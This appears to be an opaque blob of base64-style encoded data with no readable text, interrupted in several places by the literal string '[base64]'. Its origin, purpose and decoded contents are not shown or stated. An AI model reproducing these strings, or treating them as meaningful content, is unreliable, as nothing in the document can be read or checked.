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[base64]/f/mlKqM7HgAAhSjVlSOTplwq0qRdSZET3ZHMa5fQvp6G3LSysI2y/LMYuHL8gppF7RD2GWInq7yNDQPrjTz7EUdVx9eB35FwTFrtcfoVVRIl9ZZS7kSZby2ZY7ZOsjZEW81tiDxmSWBLuirjq9K5lEpfsTa4UTHqiNwcVxDrhXpR6uIM3ITU+M5JXAF7ZsjBLdA22XKhvLjvYabIPVFhTivmneMBL5aP+Vtbj/5NY9f6i8qrCVC4RcPvFzfDkAd9Ouzl1Dgu6oCtb5A6K31HpM6bEwxRjFiQKoLQrcPVRW9GXGmYran7FN9SJhAbI0DvJFpNMynBf8EEKAyw1iTrFNtdnqlmzpCgObCG/evLy1HNUyH/AJvIdTCLBOn1ms5NjmtJI4ypDjqaS7Emt0Fz0NSOWzxrXj5KfCYou6pRWQxAP/3wQmVN3iKPeZdzjeD1lbQm0axmRLfhbbdorSmyRunNA/olNcmhCuiLyGb8OdrrQp0Ekp7AAA3F1I8rzyOgrjAzgRk7zmhlbyCl/uwpDba36+XUva5M4vj2NyUuZgFDsR4Xv5tmEM9fW715nHQii3Cx5yEZxoh6tZT3qK+IJdmi5261SOQ5fYyxP4sPBGwtbuBwsa95yG44FjEO2pjqZmYhqg3NQShPfxa4WwdXZo1/QLR6lB3Rd8BX0O5mvcBiGnnY2q7urmVITl59GJrbzrzF1V7l0GGy9sPN/NXTlU52mNfX0XLnivPbrN39H7OegEJdejpvXnEWMLyAVh81RF4ADvprRMTX4TPa1LRfI4EL0cYFe1bjcUXXdkoQ/3R0YTNMNpkzhJsmY86T0K1r11YOR3jGk//cbqCzGFHwZ7K1V5HhnQMaGxgl/6kVH2kKvXnx5keJW01yTQ0dXGNQ8J1+sdzSBOsPyky8zI+yGaQ4irNbC7Y7QVzeo11zmNfssjroOyEQ2NhJ/q18ng5EBKbCeyIXmednQMRadDiKnUVgRmxyNO8jBeFbhSD7LdxUxQ/CU5cTZ7uzDflz1lSa2zQyAywwosbjB4IT2ClesPF+LJZEwBGdgArm9qJUgcIMI3Q4AxiVr+pM2gFUb+DaTOhsfABIpuGRsOja5f4mNevGlbF/g6cVBIMa0A1vyXeFhuS3gFOnFKfM1x4/osCC0NX19uIWkgYcRbQaC/Yn8Z6dofIih0W7k4JtEM7Hiy1Fvhmo7jXDl0M4n5ebwv1+HFtjoR9LzYYNOSni7g6WTrIGAQ84842byUBMMxvZbh/+ONA8FM1YbA2q0z4VANU4UQIECc5uNd/IoC3EC9/hRv0POlWwQNRrk+RIbyWCvdFeBDPNjlcY29VVy1X4nZOgRTCrNCkiPJ0QZeMD0HkXSgmzLzQwnENcDojzsg6RHCBJz0NUpiYbWqiYxnADoGD1IOVcscfeoNltpsYdQ9M24/R18mKzVdXZMEawJUPA/l4vkJBtuQ7vvjfMZ0vjeMq11d6pBTE4M0eaErK9Uq3JNDXWacN/4I0IotKGex0iPgo+xoCgckTW6zcmLkh1uN0rwPalsPK7G3fMNCa2bvkRF13OAp3CvISyjlJjjgMS0e/w3IAGu0DxhfmjTLRY2XUIlG2qZ7wFRlJP1EwN/TG/vTl6NCBK3KdnOHHz3CNmwdyJIAaGnfchN2N2TVNjBvqhCcGeudK0nhxl9qnomC2vVGYl1yM/C5sBwVj1Su/UDitzAlDT9kDBeKIkdwjojsreDEt2DhyJ6O1FSVD5qmm/AQxmtedjtnMxUzfuTdv4IHfePQlNK0D7iBuHG0qm8JcAHs0210vo2Wt8ro0FFCnnKTpRD4BifdErMbUgMhYYtknQJErqbEGG2mK24U8NlXbvW8guhG9O6El/QM++Q8K4Vne4NyWMsfUgG+NALeaF1camK2aZ4U9blQtgNFsf6lHRJHi/n7/nG4FH/bDWXBIgzx23Uoten0kZ288a6QgJeBTzsIQTqRuXhzFz92QpPsV2nVPRVQoND6diywHopqznAg/97wIm57OPF9+qaLDbdydg+J082JKHNasOMQQWGgbhveSrN+SsfIP9YIaV5Ccg5cYhfA5KSmza6fxGQr6aYoLACAwhHhoIwCGlB58EE67Q9g98p6lDUgseM4LFkMeQ6hfaNCDvFsxagXhCOxIQWCpgym8MBiUm+lsMeczRW3b0XuskBGsStAhRl7n/DNYIo6KeCuCpEwgjS1TFtG+2lcCT3Uq/+Pq5CXVjAAwlF4Zu1cigv73J57yC0g8xPcv6V5Gs1yh+8SBo76ocJqNlyW/p3+YawRXQyyXY962TAvdcini/K4DEkRJ+GTPH2QNRYXCuTacRNYiJNcrJkjT5PDEQ/jDI+DB4P4Yz4sVKJiCCdLWjVOxOyab1s8XqecpqVh73niC3n5k+xiy2hTrqWdv32gnElKCavra555eNcXGoKv5m119TJkhCEwScj5md3u0YrYOBk4pvWgO5yN5LZYyqH9cwG4VvMjVKGt+Mqkd+tEGRDzEwYjzV8qll8lrNpHm3X3Hf3ka7T7/twfgtPEqqpBAJcXv8zbBCfX8Txg8oFm52xH3+B2gvgYAUY5HcO/uDBTLLkOZ75izwM0iejM9PafzV+a+AXLhmlHgkNJQH56zPgNhwGc/uuZVD/7poP8UUAhGwiRV1W/KLX+WE9LVAts0s3HzdauHCkKlSUaM3bnqKwkhTZeNq1bHZSCEA00bO15pOSnNgPGWLgiAMhwc5Bv0u8N99lhF2aIZtunZWl37KhA+XgrJD96kgD1/x5A15RYP/gEVm1C2Di0GCrVxJ2duXjianRMf3g9hCN3YKupyKOKhGCcu+feJ+Qq1JBxgkSRHOmhFCV2ccIo0uh9mI5PknqsoMN8Rw1OWV01fHYXm4Pq/QAM+p/IwpKDvj0d3Jp/bS9zWVbx46VwRlaqA+N/aRW2FrGQ8yY+u3y0rZ/+c46R1O4BZbiZNPr8x6mNVR2kquVs3aXGhRxuOVGFTUgh+X/bKWrDZ3r5t54jx1Q1lpWyMSLp7grQjW/MTnsPvfUsGNFxyW9p2KE6XSEmRA9MD/rXig1rHa7s9EII9iZezVHEYa/w3M4QGZ3nJOGNVIf8uNkCeCjoN7YjgFuvfDdzWiuLFOCg25iFX1NZ9cAK4f7JsTGiHP/0Dw7WP9hbpgkAMzWjxq98W8FRJ5T1AY2D8Gx8OePlaQ6/e6MfTRK23ovQLnWaDVDvintyFPL+udCFgkqCCVi4JiMWs9OmTHRiA/sXtBfrDVmaRWcsgnayzHIga7cjP9farrYakOGmKYFYvhM9D6L/Dvf4A5j0j/jSVwEuexK/K+gt3AWU4wkLlsi/oSbsEF9NyNtgDy2XdQ/QKCsJycKm1SMCxP++5bGu2WBnFMH+Yo8kqkzuUamB0lmon0aa43A9aC4T/NFO4fEgxCbR+eMUoFA1hg5bwND+zvZrnCgx0o1CpqSAfXLDQlEe96We8ui3d+BnyrQov5ectjSZudDdAHSReOe1vxoklo8mX/cfL/XyCciNrtN3vJylg0tM2J1vJM/dlbaLZ2H58eUQLxRqr3/4E0Ukh7e2ep9A1EaGsf+qW6LR3PXJ+xG/W2V2tX38jadOzxo76SFSNnipXDctBPDoalo79Hrc+oS0AS2CRYzSUWKT6f3CiVNbrr8yeiv+H3VQnck5HeZMzi5fsIAMcheL3EWmA++m3rsJY/LSxI2lnoM6bIf2VQGi9V+WiTFXXnaDuF0aqGJoir4GsyONpmIeqVGTNEVFtbt8x3F65K9KtJiWT4JDo66UHOAPaOvrOlxq3V9EsBZYYQq9V8goeUDNRzfn0qNzz9pfeJN+WK5VMzBj/hhamEKkUrDnpy1mexd5GRfxgmariT1pi2Gdr9wBe/2EQbk18Fti99OV4YAE+pk+9pU7GNV973tHXMJ+HIb/tqJU6Wll/N2kWqzULBII40ZRh4S9XW81ffm472sWgdLBXJNekaOInWYa9ZW5JDT4p3g9uIcw9zql5MmMUuK6IsR1BZkUCzYqzSWmenHjyNWNJjDHQYIKHCf+9zmvAGf4l4M4Yzg/OHM/ds/e/lbrR4fszeU+jNJ8oRWmQS4LqF84/Fr5H3k/MAqXWKnTScEotHMc3kqJlMNDZ3Td74CeiHgmqli5yWWZ83nwLkfWOL7B5POlevAnGIpthj7SO16+aYhEBwmeOKIV9J79DP+oNvxOMw5lvT6KUfHsrtNbH+KpNnjrNxFVUtk4Bp3x1v+Sc7Doqwv4QKzR4qXLEjB4en2cRX4vp2zPFx/[base64]/I2alL0S7YvzIrRxPNmg9c1dSzDr786g6KO7BniqrOnB7Uwf0ZkylDz3ruqxuxQuPnKYV6nOfktRXLUMq+1ZBBeOCYcYj7+RJKteKz8se/n3F+VtrVR9fE6bUYMqJLRiZiZmlYfAzvbkNboDpfs8hJUr0dFpNPI9VoFMrrbY17mArk9h386Xs7m9cufTvC+7i7WbLwFhdChLjUdKwGrAz4qWjIOM7ApQKQ6vfr65QRouiMTJ4XoR9UxqW+za7dPaYSNYT/Qk8boiUbqrD8p+u5PVTUOyedy4kTMaR9soY6zI2c4cXULLG/nm0B9BIrzl/ksMHLFCwrRXu1KIDfqHaxBpsnv5qwRDkiGZCRy0imYiP9UXDxcGvjXfsIEHgQJDrWcgQsHhL+kmf6kdnC1htL+l+yZhjhhENbtUOhr0kXumdEWuD/lx2ttbK0/Z6/YlgTfwD04pW6ZyfbFgmBi6henwHH4/zIWLEMlEqs1DL8z+G/n9FH99bWxdCez1J5ZA4zb8MAcNlTmEC2YnVb6bHs8v6niSjs8q75DYXwxX/0t38WUCqU3RIvRMjCavSo1L8D9zajxAEAwaO+3CRWV/JrdZOPwBb+GMRcfz0gCfUc+jx62EbZjyA3UkA8Rqdt0amQ3ENyBJc4QqraESrep7DXK1HfbyOa8IoawFzZnDmpt07B/dIiJKTX0jZHKOjLz7ytOxw7zQqqRQ3qxsk1Dtw2GYQK1dcI6D9tBHpfn+SBFTxEXjLBqIW4sQCGJG/kgS3ITPo/c5H6Ov9XRtRJmgTTThOLRs+zjDmT0qnt/Bb24caSSfbuVS1o0y6ktqTri7bdAFxk58DCMGguumXUn6/YROYP2HoOv8gt/1xAcF7MioI2YqqsG9ZaPrSieVfN5lDJ0KReTWsPfvuYelj9G7wL380Exb0y5s4CXgW8wTx8Cd0RuO8kUqifAk317KZo5FsD+8FCDSApnpkJ0oMoZjs+K57zV3Fh0Oa/JFsKZi3jNlGwZ4ebK/4beOhh7SrJOxtmhz7oMuPeZgQ/CpmSERn7kp35Mb0pYen8EdMZSIpku2tYqtfp+cotVGLFp778xuHuiayBBBFT3IeEBkKAo371vPbtYYmuYgBi+fpgNGBZxmeiTqNChuhwo5WGwJz5bMAFJDPDgKWJP5IhLiStTtvKl2MVZUgfSQE8iUvT4ltCYrWDOpVJTN8HUDeffcoDVTCOKLW8/wJvuqjyC3ar5aKPlQW3g+nNfVDzhMl4AnjQxNmuM/1U2e25fvd4PbADI7fS5gePY0WwNNYkYeZeqSOMyTZaXgWpXvA5RWPJKUMLMO8MitMKbOLpzdhwq5JASElHCQ6/[base64]/vosEf9hiuYAYgup0CAmYsxuoJNC4gd2bENxWGZCaNQaKrz45KQglIKA9CBnIoPx3hzasECoQyFS0GPkzFZMEKX/bUv2tj6Bx5BUMKCpAxhBPFffVn7Hd9MBS6TW5xan8f7WV+lBaHg4pYQGJUXLQO/Z6CGxH0sH2ZhyonWakPMkNhK5IkKt9/[base64]/N8LIRXwHKdtASBnJFr++NxU1464ptm1nzI6gaRjEfmXW+vVhVrDROXXg1KbkedBT2rafbfGY1gwJ9tG+7hFHmddqvmq94rLID2Z0Hlu6tZuhvUhSnAs/oJORK8CMe9moqil7LriScq7IOKviV5N+BFcGti/TV3xHSWOOUG/LS8/+pJ1Kg0n9bbz/X9O894g4NvS0rejlnLOuqN4KwP2UmgS90CZT48iK3o+0yJ7mHklURcR7MdG+zEYWwDxL6ObU5orYWscCIJwRk0tC/N9rJY+WiFUy4AI70pRsYV+CYQtb9F3nmuewSFgcGG/YSL3rXY7Qi0VDg649O+lWwSmSEMI05kK/ey1Yo51ZhE3IKB6rRemUCe/[base64]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